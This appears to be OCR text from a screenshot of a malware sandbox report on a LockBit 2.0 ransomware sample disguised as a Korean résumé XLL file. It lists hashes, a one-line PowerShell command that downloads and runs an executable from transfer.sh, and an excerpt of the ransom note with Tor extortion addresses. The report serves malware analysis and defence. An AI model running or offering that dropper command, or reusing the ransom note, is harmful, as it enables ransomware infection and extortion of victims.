 From Base64 - CyberChef
Triage | Malware sandboxing rep
tria.ge/221201-ggbv1sde61
Recorded Future®
Triage
Submit
Researcher
Reports
Search
Upgrade
Overview
overview
10
Static
static
이력서.xll
windows7-x64
7
이력서.xll
windows10-2004-x64
10
Resubmit
Download Sample
Feedback
Print to PDF
?
Sharing
Copy URL
Twitter
E-mail
General
Target
이력서.xll
Size
920KB
Sample
221201-ggbv1sde61
MD5
9011870a33ddb12f8934f9061de6f42c
SHA1
f4ed234105177810353926f58f748be67c2be4ed
SHA256
7a093ce5d20195bf4c127ae8999ccbbdb99555145c8687df6806753e209709b1
SHA512
6c037db847e05d620a05628c9e7058f90ce5b23414b6038a6f96a7df22ee66732ace237e0534a20d080e...
Score
10/10
lockbit
discovery
evasion
persistence
ransomware
Malware Config
Extracted
Language
ps1
Source
1 Start-BitsTransfer -Source https://transfer.sh/get/671Cix/123.exe -Destination C:\Users\Public\yqgi.exe ;C:\Users\Public\yqgi.exe
URLs
exe.dropper
https://transfer.sh/get/671Cix/123.exe
Copy all
Extracted
Path
C:\odt\Restore-My-Files.txt
Ransom Note
LockBit 2.0 Ransomware
Your data are stolen and encrypted
The data will be published on TOR website http://lockbitapt6vx57t3eeqjofwgcglmutr3a35nygvokja5uuccip4ykyd.onion and https://bigblog.at if you do not pay the ransom
You can contact us and decrypt one file for free on these TOR sites
http://lockbitsup4yezcd5enk5unncx3zcy7kw6wllyqmiyhvanjj352jayid.onion
Triage | Malware sa...
dnSpy v6.1.8 (32-bit...
5:46 PM
12/31/2022